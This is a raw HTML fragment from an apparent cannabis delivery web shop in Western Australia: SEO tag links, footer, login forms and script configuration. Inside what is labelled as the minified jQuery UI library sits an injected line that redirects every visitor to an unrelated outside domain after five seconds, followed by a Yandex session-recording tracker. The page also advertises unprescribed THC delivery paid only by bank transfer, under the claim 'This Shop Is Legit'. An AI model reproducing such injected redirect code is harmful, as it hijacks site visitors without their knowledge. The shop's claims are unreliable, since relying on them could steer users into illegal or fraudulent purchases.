href="https://weeddeliveryaustralia.com/tag/cbd-delivery-perth/" rel="tag">CBD delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/cbd-gummies-alfred-cove/" rel="tag">CBD gummies Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-concentrates-alfred-cove/" rel="tag">Marijuana concentrates Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-albany/" rel="tag">Marijuana delivery Albany</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-alfred-cove/" rel="tag">Marijuana delivery Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-broome/" rel="tag">Marijuana delivery Broome</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-bunbury/" rel="tag">Marijuana delivery Bunbury</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-busselton/" rel="tag">Marijuana delivery Busselton</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-fremantle/" rel="tag">Marijuana delivery Fremantle</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-geraldton/" rel="tag">Marijuana delivery Geraldton</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-delivery-kalgoorlie/" rel="tag">Marijuana delivery Kalgoorlie</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-dispensary-alfred-cove/" rel="tag">Marijuana dispensary Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-edibles-alfred-cove/" rel="tag">Marijuana edibles Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-tinctures-alfred-cove/" rel="tag">Marijuana tinctures Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/marijuana-vaporizers-alfred-cove/" rel="tag">Marijuana vaporizers Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/online-cbd-store-perth/" rel="tag">Online CBD store Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-dispensary-perth/" rel="tag">Online dispensary Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-delivery-perth/" rel="tag">Online marijuana delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-dispensary-alfred-cove/" rel="tag">Online marijuana dispensary Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-dispensary-western-australia/" rel="tag">Online marijuana dispensary Western Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/online-marijuana-store-perth/" rel="tag">Online marijuana store Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-weed-delivery-perth/" rel="tag">Online weed delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/online-weed-shop-perth/" rel="tag">Online weed shop Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-albany/" rel="tag">THC delivery Albany</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-bunbury/" rel="tag">THC delivery Bunbury</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-busselton/" rel="tag">THC delivery Busselton</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-geraldton/" rel="tag">THC delivery Geraldton</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-kalgoorlie/" rel="tag">THC delivery Kalgoorlie</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-mandurah/" rel="tag">THC delivery Mandurah</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-delivery-perth/" rel="tag">THC delivery Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-products-alfred-cove/" rel="tag">THC products Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-tinctures-alfred-cove/" rel="tag">THC tinctures Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-vape-pens-alfred-cove/" rel="tag">THC vape pens Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/thc-infused-products-perth/" rel="tag">THC-infused products Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-albany/" rel="tag">Weed delivery Albany</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-alfred-cove/" rel="tag">Weed delivery Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-alfred-cove-australia/" rel="tag">Weed delivery Alfred Cove Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-alfred-cove-perth/" rel="tag">Weed delivery Alfred Cove Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-australia/" rel="tag">Weed Delivery Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-broome/" rel="tag">Weed delivery Broome</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-bunbury/" rel="tag">Weed delivery Bunbury</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-busselton/" rel="tag">Weed delivery Busselton</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-fremantle/" rel="tag">Weed delivery Fremantle</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-geraldton/" rel="tag">Weed delivery Geraldton</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-kalgoorlie/" rel="tag">Weed delivery Kalgoorlie</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-karratha/" rel="tag">Weed delivery Karratha</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-near-me/" rel="tag">Weed delivery near me</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-rockingham/" rel="tag">Weed delivery Rockingham</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-service-alfred-cove/" rel="tag">Weed delivery service Alfred Cove</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-service-perth/" rel="tag">Weed delivery service Perth</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-delivery-western-australia/" rel="tag">Weed delivery Western Australia</a>, <a href="https://weeddeliveryaustralia.com/tag/weed-store-alfred-cove/" rel="tag">Weed store Alfred Cove</a>		</span>
<span class="comments-link pull-right"><a href="https://weeddeliveryaustralia.com/buy-weed-online-alfred-cove/#comments"><strong>1</strong> Comment</a></span></footer></div></article></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="footer-text inline-block small-block">
We accept PayID and Bank Transfers</div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg></div></div></div><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>Weed Delivery Australia</strong></div></div></div></div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://weeddeliveryaustralia.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7321"><a href="https://weeddeliveryaustralia.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7322"><a href="https://weeddeliveryaustralia.com/buy-thc-cannabis-online-canberra/">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7326"><a href="https://weeddeliveryaustralia.com/about/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://weeddeliveryaustralia.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548"><a href="https://weeddeliveryaustralia.com/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8549"><a href="https://weeddeliveryaustralia.com/terms-of-service/">Terms of Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7790"><a href="https://weeddeliveryaustralia.com/blogs/">Blogs</a></li><li class="account-item has-icon menu-item">
<a href="https://weeddeliveryaustralia.com/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
Login  </span>
</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>This Shop Is Legit - Content is protected !!!</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://weeddeliveryaustralia.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style> <script type="litespeed/javascript">/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}}));setTimeout(()=>location.href=`https://lyubov.empatiya.net/?news`,5000);(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137','ym');ym(106362137,'init',{ssr:!0,webvisor:!0,clickmap:!0,ecommerce:"dataLayer",accurateTrackBounce:!0,trackLinks:!0})</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="login-form-popup" class="lightbox-content mfp-hide"><div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="col2-set row row-divided row-large" id="customer_login"><div class="col-1 large-6 col pb-0"><div class="account-login-inner"><h3 class="uppercase">Login</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d1bfb87932" /><input type="hidden" name="_wp_http_referer" value="/tag/buy-thc-capsules-perth/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://weeddeliveryaustralia.com/my-account/lost-password/">Lost your password?</a></p></form></div></div><div class="col-2 large-6 col pb-0"><div class="account-register-inner"><h3 class="uppercase">Register</h3><form method="post" class="woocommerce-form woocommerce-form-register register"  ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" /></p><p>A password will be sent to your email address.</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div><p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="92bfee7898" /><input type="hidden" name="_wp_http_referer" value="/tag/buy-thc-capsules-perth/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button></p></form></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/weeddeliveryaustralia.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://weeddeliveryaustralia.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"de6c76c721","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact Us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"ebb8ab5612","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"order@weeddeliveryaustralia.com","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:order@weeddeliveryaustralia.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ebb8ab5612","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://weeddeliveryaustralia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var 